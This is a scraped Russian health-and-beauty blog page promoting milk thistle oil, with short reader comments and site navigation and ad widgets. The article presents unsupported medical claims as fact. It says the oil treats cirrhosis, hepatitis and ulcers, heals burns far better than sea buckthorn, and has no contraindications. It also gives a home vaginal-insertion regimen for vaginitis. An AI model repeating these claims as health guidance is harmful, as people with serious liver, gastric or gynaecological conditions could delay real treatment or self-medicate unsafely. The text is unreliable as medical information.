<p>Масло расторопши поможет вам усилить ваш иммунитет, оно будет помогать в лечении цирроза и гепатита, при жировой дистрофии печени и алкогольных поражениях. Изжогу и хронический гастрит, стоматит и пародонтоз, язву желудка тоже – все это тоже поддается лечением с помощью масла расторопши.</p>
<p>Если говорить о лечебном действии, то, как уже убедились многие врачи, масло расторопши позволяет ускорить лечение в несколько раз.</p>
<p>Это заметно благодаря не только лечению и противовоспалительным свойствам, но и благодаря ускоренной регенерации кожи.</p>
<p>Масло расторопши применение нашло и в косметологии – например, при лечебных массажах нередко используют именно это средство.</p>
<p>Если говорить о лечении ожогов, то с помощью масла расторопши можно лечить не только кожу, но и раны от ожога, гной быстро выходит и кожа регенерирует.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/uretrit-u-zhenshhin-simptomy-lechenie.html" target="_blank" rel="nofollow" class="u2a0e290e527509c4b76f6497737ea57f"><!-- INLINE RELATED POSTS 2/2 //--><style> .u2a0e290e527509c4b76f6497737ea57f , .u2a0e290e527509c4b76f6497737ea57f .postImageUrl , .u2a0e290e527509c4b76f6497737ea57f .centered-text-area { min-height: 80px; position: relative; } .u2a0e290e527509c4b76f6497737ea57f , .u2a0e290e527509c4b76f6497737ea57f:hover , .u2a0e290e527509c4b76f6497737ea57f:visited , .u2a0e290e527509c4b76f6497737ea57f:active { border:0!important; } .u2a0e290e527509c4b76f6497737ea57f .clearfix:after { content: ""; display: table; clear: both; } .u2a0e290e527509c4b76f6497737ea57f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u2a0e290e527509c4b76f6497737ea57f:active , .u2a0e290e527509c4b76f6497737ea57f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u2a0e290e527509c4b76f6497737ea57f .centered-text-area { width: 100%; position: relative; } .u2a0e290e527509c4b76f6497737ea57f .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2a0e290e527509c4b76f6497737ea57f .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2a0e290e527509c4b76f6497737ea57f .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2a0e290e527509c4b76f6497737ea57f:hover .ctaButton { background-color: #E67E22!important; } .u2a0e290e527509c4b76f6497737ea57f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2a0e290e527509c4b76f6497737ea57f .u2a0e290e527509c4b76f6497737ea57f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2a0e290e527509c4b76f6497737ea57f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u2a0e290e527509c4b76f6497737ea57f-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Уретрит у женщин: симптомы и лечение, чем лечить препараты</span></div></div></div><div class="ctaButton"></div></a></div><p>Если говорить о результатах лечения больных с незаживающими ранами, то после применения расторопши выздоровление значительно ускорилось. Нужно сказать что масло расторопши превосходит даже облепиху по свойствам, и при этом не вызываются ни аллергии, ни раздражения. Облепиха тоже прекрасно заживляет ожоги, это правда, но при этом присутствует легкое жжение в течении получаса после нанесения лекарства. Если же накладывать повязку с маслом расторопши, то боль снимается достаточно легко и быстро, рана получает нужные вещества. При этом ничего не травмируется.</p>
<p>Сегодня мы можем сравнить масло облепихи, и масло расторопши, и для лечения ран и ожогов эффективность масла расторопши будет выше на порядок. При этом рубец, который появляется после лечения расторопшей, больше похож на косметический, он практически незаметен глазу.</p>
<p>Также масло расторопши оказывает и воздействие на лечение язв на слизистой оболочке желудка. Масло расторопши противопоказания не выявила. Зато обнаружено множество показаний для принятия масла как вовнутрь, так и наружно. Если наблюдаются гинекологические патологии, то масло расторопши целесообразно применять из-за огромного количества витамина Е – он нужен для того, чтобы регулировать половую и эндокринную сферу как у мужчин, так и у женщин.</p>
<p>И ещё – витамин Е – отличные антиоксидант.</p>
<p>Если у женщины есть такое заболевание как вагинит, то масло расторопши, применение которого наиболее эффективно в этом случае, вводят вовнутрь &#8212; 3 мл на ночь. Лучше всего вводить масло шприцом со снятой иглой, а не в тампоне.</p>
<p>Вымывать масло не надо. А курс лечения составляет 12 процедур.</p>
<p>Если есть некие воспалительные процессы, то нужно использовать не только масло расторопши, а его смесь с маслом чайного дерева. Таким образом, лечебное воздействие гораздо более сильное.</p>
<p>Масло расторопши противопоказания на протяжении многих веков так и не выявило. Именно поэтому фармацевты и врачи так любят именно этот препарат. Ни аллергии, ни зуда, ни случаев передозировки – одна сплошная польза. Но все-таки консультироваться с врачом пере приемом масла все же нужно обязательно – ведь оно может плохо сочетаться с другими лекарственными средствами.</p>
<p>&nbsp;</p>
<h4><span id="nbspnbsp">Комментарии&nbsp;&nbsp;</span></h4>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/459ff3d088c6fb1e950d36ad0c2e68d3.jpg"     alt="" / /></p>
<p>-5</p>
<p>#1<br />
Аля<br />
21.09.2012 08:40<br />
Масло расторопши просто универсально, его можно применять и для красоты волос и тела, а также для лечения разных вагинальных заболеваний.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/b4edb6bc4232a375170615593a87932a.jpg"     alt="" / /></p>
<p>+3</p>
<p>#2<br />
Оксана<br />
21.09.2012 08:51<br />
А каким образом можно лечить ожоги на коже и как с помощью него выводить гнойники? а можно ли легко устранять воспалительные процессы?</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/a3c324c2cf08232ca3954674a5dec406.jpg"     alt="" / /></p>
<p>+1</p>
<p>#3<br />
Ева<br />
21.09.2012 08:57<br />
Не думала, что это такое полезхное масло, обычно просто применяла его для натирания живота, полезная однако колючка растет.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/dd98a77237edebaf467cf38ece6f4cd1.jpg"     alt="" / /></p>
<p>+4</p>
<p>#4<br />
Лида<br />
21.09.2012 08:59<br />
В народной медицине такое масло применяется очень даже часто, входит в состав многих компонентов, поэтому не бойтесь его применять для вашей красоты.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/35001452c070f50fe44b47726653bcb5.jpg"     alt="" / /></p>
<p>+2</p>
<p>#5<br />
Пенелопа<br />
24.09.2012 06:32<br />
Расторопша по отзывам очень похожа на облепиховое масло, я ее как-то прменяла от следов от ожогов, а вот растительным маслом вообще нежелательно пользоваться для этих целей.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>Обновить список комментариев<br />RSS лента комментариев этой записи</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/kak-uskorit-obmen-veshhestv.html" rel="prev"><span class="meta-nav">&larr;</span> Как ускорить обмен веществ</a></li>
			<li class="next"><a href="https://sabyna.ru/mango.html" rel="next">Фрукт манго полезные свойства <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/molochnicza-simptomy-i-lechenie-zabolevaniya.html" title="Молочница симптомы и лечение,  молочница фото">
								<img width="150" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/922be9054ce63850552015eeafb22403.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/molochnicza-simptomy-i-lechenie-zabolevaniya.html" rel="bookmark" title="Молочница симптомы и лечение,  молочница фото">
								Молочница симптомы и лечение,  молочница фото							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/molochnicza-simptomy-i-lechenie-zabolevaniya.html" title="05:06" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:06:10+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/podagra.html" title="Подагра: симптомы и  лечение, диета при подагре">
								<img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/cd95c290f89c036342ce233a1de60d23.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/podagra.html" rel="bookmark" title="Подагра: симптомы и  лечение, диета при подагре">
								Подагра: симптомы и  лечение, диета при подагре							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/podagra.html" title="05:23" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:23:30+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/kak-povysit-davlenie-bez-lekarstv.html" title="Как повысить давление без лекарств  в домашних условиях ,  народными средствами. Как повысить давление при беременности">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/1e61b39064cadb3421a6bdae434777df-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/kak-povysit-davlenie-bez-lekarstv.html" rel="bookmark" title="Как повысить давление без лекарств  в домашних условиях ,  народными средствами. Как повысить давление при беременности">
								Как повысить давление без лекарств  в домашних условиях ,  народными средствами. Как повысить давление при беременности							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/kak-povysit-davlenie-bez-lekarstv.html" title="05:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:11:46+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html">Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html">Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин</a>
									</li>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
